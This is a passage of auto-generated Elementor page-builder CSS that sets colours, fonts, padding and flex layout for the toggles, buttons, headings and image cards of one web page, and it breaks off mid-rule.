.elementor-toggle-title, .elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-toggle-icon{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-tab-title.elementor-active a, .elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-toggle-title{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:500;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-tab-title .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-tab-title .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-toggle-icon.elementor-toggle-icon-left{margin-right:8px;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-toggle-icon.elementor-toggle-icon-right{margin-left:8px;}.elementor-7674 .elementor-element.elementor-element-70fedd4 > .elementor-widget-container{margin:20px 0px 20px 0px;border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-70fedd4{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-70fedd4.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-31bd8d2 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7674 .elementor-element.elementor-element-31bd8d2 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7674 .elementor-element.elementor-element-31bd8d2 .elementor-button{fill:#000000;color:#000000;background-color:#F4E548;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-7674 .elementor-element.elementor-element-31bd8d2 .elementor-button:hover, .elementor-7674 .elementor-element.elementor-element-31bd8d2 .elementor-button:focus{background-color:#E2CF0B;}.elementor-7674 .elementor-element.elementor-element-31bd8d2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7674 .elementor-element.elementor-element-31bd8d2{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-31bd8d2.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-8842b28{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-8842b28:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-8842b28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-8842b28, .elementor-7674 .elementor-element.elementor-element-8842b28::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-0890089{text-align:center;width:var( --container-widget-width, 77% );max-width:77%;--container-widget-width:77%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-0890089 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-0890089.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-icon i{color:#F4E548;transition:color 0.3s;}.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-icon svg{fill:#F4E548;transition:fill 0.3s;}.elementor-7674 .elementor-element.elementor-element-a8bbb6f{--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;width:var( --container-widget-width, 53% );max-width:53%;--container-widget-width:53%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-icon{padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-a8bbb6f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7674 .elementor-element.elementor-element-a8bbb6f.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-660e4b1 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7674 .elementor-element.elementor-element-660e4b1 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7674 .elementor-element.elementor-element-660e4b1 .elementor-button{fill:#000000;color:#000000;background-color:#F4E548;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-7674 .elementor-element.elementor-element-660e4b1 .elementor-button:hover, .elementor-7674 .elementor-element.elementor-element-660e4b1 .elementor-button:focus{background-color:#E2CF0B;}.elementor-7674 .elementor-element.elementor-element-660e4b1 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7674 .elementor-element.elementor-element-660e4b1{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-660e4b1.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-09fdeec{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-7674 .elementor-element.elementor-element-09fdeec:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-09fdeec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-09fdeec, .elementor-7674 .elementor-element.elementor-element-09fdeec::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-72568b8 .elementor-icon-wrapper{text-align:center;}.elementor-7674 .elementor-element.elementor-element-72568b8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#041688;}.elementor-7674 .elementor-element.elementor-element-72568b8.elementor-view-framed .elementor-icon, .elementor-7674 .elementor-element.elementor-element-72568b8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-72568b8.elementor-view-framed .elementor-icon, .elementor-7674 .elementor-element.elementor-element-72568b8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-72568b8.elementor-view-framed .elementor-icon{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-72568b8.elementor-view-stacked .elementor-icon svg{fill:#041688;}.elementor-7674 .elementor-element.elementor-element-72568b8 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-62c2b08{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-62c2b08 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-62c2b08.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-4aaf3d6{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-4aaf3d6:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-4aaf3d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-4aaf3d6, .elementor-7674 .elementor-element.elementor-element-4aaf3d6::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-53f6549{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-668cf81{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-668cf81 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-668cf81.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-4ddbb19{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-4ddbb19 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-4ddbb19.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-27226f9{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-27226f9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-bf88744 img{width:100%;}.elementor-7674 .elementor-element.elementor-element-bf88744 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-bf88744{width:var( --container-widget-width, 288px );max-width:288px;--container-widget-width:288px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-bf88744.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-8c63580{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-8c63580:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-8c63580 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-8c63580, .elementor-7674 .elementor-element.elementor-element-8c63580::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-bba3599{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-2aeadde{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-2aeadde .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-2aeadde.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-e041d4d{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-e041d4d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-e041d4d.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-5333e54{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-5333e54.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-df759ef img{width:100%;}.elementor-7674 .elementor-element.elementor-element-df759ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-df759ef{width:var( --container-widget-width, 211px );max-width:211px;--container-widget-width:211px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-df759ef.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-cb34806{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-cb34806:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-cb34806 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-cb34806, .elementor-7674 .elementor-element.elementor-element-cb34806::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-cff4a8a{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-d028dca{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-d028dca .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-d028dca.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-970aacc{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-970aacc .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-970aacc.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-6dc29ee{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-6dc29ee.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-f414065{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-f414065.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-2e2dc01{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-2e2dc01:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-2e2dc01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-2e2dc01, .elementor-7674 .elementor-element.elementor-element-2e2dc01::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-701f592{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-c4457e2{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-c4457e2 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-c4457e2.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-183fb0a{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-183fb0a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-5067dd5 img{width:100%;}.elementor-7674 .elementor-element.elementor-element-5067dd5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-5067dd5{width:var( --container-widget-width, 232px );max-width:232px;--container-widget-width:232px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-5067dd5.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-85f7c38{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-85f7c38:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-85f7c38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-85f7c38, .elementor-7674 .elementor-element.elementor-element-85f7c38::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-6065fd2{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-39b1889{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-39b1889 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-39b1889.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-17f33b7{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-17f33b7 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-17f33b7.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-08213d5{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-08213d5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-5522124 img{border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-5522124{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-5522124.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-ce9c9be{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-ce9c9be:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-ce9c9be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-ce9c9be, .elementor-7674 .elementor-element.elementor-element-ce9c9be::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-2429e24{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-661a3ea{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-661a3ea .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-661a3ea.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-19226a6{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-19226a6 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-19226a6.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-030d9ce{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-030d9ce.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-a19ddc9 img{border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-a19ddc9 > .elementor-widget-container{margin:0px -30px 0px 50px;}.elementor-7674 .elementor-element.elementor-element-a19ddc9{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-a19ddc9.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-daab330{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-daab330:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-daab330 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-daab330, .elementor-7674 .elementor-element.elementor-element-daab330::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-7a3b58b{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-afd06ff{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-afd06ff .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-afd06ff.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-bb90983{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-bb90983.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-c40d24e img{width:100%;}.elementor-7674 .elementor-element.elementor-element-c40d24e > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-c40d24e{width:var( --container-widget-width, 180px );max-width:180px;--container-widget-width:180px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-c40d24e.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-f854dc8{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-f854dc8:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-f854dc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-f854dc8, .elementor-7674 .elementor-element.elementor-element-f854dc8::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-d2ee2bb{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-2c95ca5{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-2c95ca5 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-2c95ca5.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-72ed137{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-72ed137.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-5dc65fb img{width:100%;}.elementor-7674 .elementor-element.elementor-element-5dc65fb > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-5dc65fb{width:var( --container-widget-width, 180px );max-width:180px;--container-widget-width:180px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-5dc65fb.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-4d97ac9{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-4d97ac9:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-4d97ac9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-4d97ac9, .elementor-7674 .elementor-element.elementor-element-4d97ac9::before{--border-transition:0.3s;}.elementor-7674 